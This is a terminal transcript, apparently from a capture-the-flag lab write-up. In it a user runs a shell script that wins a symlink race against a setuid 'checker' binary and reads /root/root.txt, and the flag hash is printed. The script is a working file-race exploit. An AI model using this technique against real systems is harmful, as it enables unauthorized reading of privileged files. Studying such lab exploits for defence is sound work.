 smasher@smasher:/tmp/.ayy$ cat script.sh
#!/bin/sh
rm /tmp/.ayy/flag
touch /tmp/.ayy/flag
/usr/bin/checker /tmp/.ayy/flag &
sleep 0.5
ln -sf /root/root.txt /tmp/.ayy/flag
smasher@smasher:/tmp/.ayy$ chmod +x script.sh
smasher@smasher:/tmp/.ayy$ ./script.sh
[+] Welcome to file UID checker 0.1 by dzonerzy
smasher@smasher:/tmp/.ayy$ File UID: 1001
Data:
077af1365ed28ef0cc56dc31065c09bf
smasher@smasher:/tmp/.ayy$